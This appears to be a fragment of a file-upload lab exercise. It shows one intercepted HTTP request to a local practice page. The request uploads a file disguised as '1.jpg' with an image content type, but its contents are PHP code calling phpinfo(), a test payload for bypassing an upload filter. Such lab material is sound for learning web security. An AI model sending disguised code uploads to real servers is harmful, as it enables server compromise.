 Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-01/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------284101463521281
Content-Length: 316
-----------------------------284101463521281
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------284101463521281
Content-Disposition: form-data; name="submit"
-----------------------------284101463521281--